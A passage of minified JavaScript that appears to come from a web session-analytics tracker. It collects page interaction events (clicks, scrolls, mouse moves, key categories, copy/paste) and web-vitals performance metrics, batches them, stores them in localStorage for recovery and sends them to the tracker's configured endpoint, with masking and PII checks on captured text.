0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Se(t)}onIframeAnalysisUserEvent(t){this.Ut(t)}onExternalEvent(t){this.Z(t)}Se(t){this.isStarted&&this.L.isCurrentPageviewValid()&&this.Z(t)}Ut(t){this.isStarted&&(this.L.refreshSession(),this.L.isSessionValid()&&this.Z(t))}Z(t){this.Ze.addEvent(this.Tb(t)),this.Ze.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.yi.emit("analysisEvent",{...t,typeName:lt[t.type]})}Tb(t){return t.ts=this.Ji(),t}lu(){this.ke.setQueryParams({hlm:"true"}),this.rc=!0}sendLastMessageBeacon(){this.ke.removeQueryParams(["i"]),this.ke.setQueryParams(this.iu.getRequestParameters()),this.ke.setQueryParams(this.su.getRequestParameters()),this.ke.send(this.Ze.stringifyEvents()),this.ke.removeQueryParams(["hlm"]),this.rc=!1}sendEvents(){this.Ze.isEmpty()||(this.ke.removeQueryParams(["i"]),this.J.setQueryParams(this.iu.getRequestParameters()),this.J.setQueryParams(this.su.getRequestParameters()),this.J.send(this.Ze.getEvents()),this.Ze.clearEvents())}onStop(){var t,e,i,n,o,c,u;this.Ke.stop(),this.Si.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}bb(t){try{(!this.Ze.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new se(vc[0]);let n=RS.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.$t);this.isStarted?this.Se(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),IS=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Rb=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ee(t);return hn(i)&&csArray.prototype.indexOf.call(this.Rb,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var hd=(()=>{class s extends yn{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),gh=65535,PS=(()=>{let s;return function(r){function t(e){let i=ee(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*gh),g=Math.round(c/d*gh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),OS=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=PS.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=uu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),ud=(()=>{class s extends yn{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),mh=100,dd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Hb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.Gt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=mh)break;n=i.nextNode()}return!1}Bb(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.Bb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Hb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),mh);n.length>0&&(e.text=n)}}return e}}return s})();function NS(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new OS(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new IS,new hd(r)),n}function MS(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new hd(r)),n}var DS=(()=>{class s extends ne{constructor(t,e){super(),this.ae=t,this.J=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),kS=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),xS=50,LS=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=xS}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),VS=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.Fb=n,this.Dg="select, select *, input, textarea",this.$b="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.Gb="form",this.ac=150,this.zb=400,this.xg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.ac),this.Lg=Kr(o=>this.resizeListener(o),this.ac),this.qb=po(o=>this.mouseMoveListener(o),this.zb),this.Wb=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qb(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.$b,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.Gb,o=>this.submitListener(o))}],this.Yb=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Gi(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.Fb,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.Wb),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Yb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.xg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}Bg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){hu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),US=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Xb(e);break;case Yt.FLICK:this.Kb(t,e);break;case Yt.DRAG:this.Jb(t,e);break;default:break}}Xb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Jb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Kb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var jS=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=Xt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.lT(i);else{let n=this.hT(t);i=this.tm(t,n),e=this.uT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Su(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}lT(t){let e=Math.round(this.dT()/t*100);return Math.min(e,this.Qg)}dT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}uT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.tm(t,e),o=Math.round(i/n*100);return Math.min(o,this.Qg)}hT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),HS=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),BS=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.fT())return{};let t=this.pT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pT(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fT(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var fd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(fd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return fd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,yh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,FS())},Eh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},FS=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},pd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:yh(),Eh(),wr(()=>{setTimeout(()=>{ar=yh(),Eh()})})}return{get firstHiddenTime(){return ar}}},So=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],gd=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Sh=[.1,.25],$S=(s,r={})=>{gd(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=ps(s,e,Sh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,Sh,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},md=0,Na=1/0,zn=0,GS=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),zn=Math.max(zn,r.interactionId),md=zn?(zn-Na)/7+1:0)},gc,_h=()=>{var s;return gc?md:(s=performance.interactionCount)!=null?s:0},zS=()=>{"interactionCount"in performance||gc||(gc=vn("event",GS,{type:"event",buffered:!0,durationThreshold:0}))},wh=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){wh=_h(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((_h()-wh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},yd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Ah=[200,500],qS=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&So(()=>{var c;zS();let t,e=gs("INP"),i=ll(r,mc),n=u=>{yd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,Ah,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,Ah,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},bh=[2500,4e3],WS=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=ps(s,i,bh,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>yd(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,bh,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Th=[800,1800],Ec=s=>{document.prerendering?So(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},YS=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Th,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Th,r.reportAllChanges),e(!0)}))})},XS=(()=>{class s{onFCP(t){try{gd(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{$S(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{WS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{YS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{qS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("INP")}}}return s})();var KS="csAnalysisEventsPersisted",Rh="v2/events",Ed=["submit"],vc=["trackEvent"];var JS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.St=e,this.M=i,this.it=n,this.zt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.Gt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new LS,e=this.Bt.create(`${this.E.getTrackerUri()}/${Rh}`,"base64");this.Ur=this.CT(e),this.we=this.IT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Ed,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new se(vc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}IT(t,e,i){var n,o;let c=new BS(window),u=new jS,d=NS(this.E,this.it,this.Gt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new VS(d,this.it,this.zt,p),_=MS(this.E,this.it,this.Gt,this.es,this.ss),w=new US(_,this.Ft),T=new HS(new XS),D=new od,V,O,M,z=new rd(`${this.E.getTrackerUri()}/${Rh}`),B=new tn(this.St,this.M),P,J,Q,at;return new CS(this.E,g,w,u,c,t,z,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}CT(t){return new DS(new kS(KS),t)}}return s})(),QS=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ie(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Ed[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class 